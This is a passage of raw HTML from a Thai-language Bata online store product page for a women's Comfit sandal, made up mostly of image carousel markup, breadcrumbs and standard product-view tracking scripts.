<div role="main" id="maincontent" data-active-category="ผู้หญิง" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_IT601105134W',
					sku: '',
					type: 'vgroup',
					alt_id: '524M_2024_6016105'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_6016105", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-ผู้หญิง" data-pid="524M_2024_6016105" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                        ผู้หญิง
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                        รองเท้า
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" class="cc-breadcrumb--last"> รองเท้าส้นเตี้ย</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=524M_2024_6016105'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-th-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9cce3df5/images/large/6016105_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebc615a4/images/large/6016105_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc4b84f2e/images/large/6016105_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw289df535/images/large/6016105_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        title="Bata บาจา Comfit รองเท้ารัดส้นเพื่อสุขภาพ  สำหรับผู้หญิง รุ่น RELAXED- LITE "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2024_6016105" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbd11acc7/images/large/6016105_5.jpg?sw=620 620w"
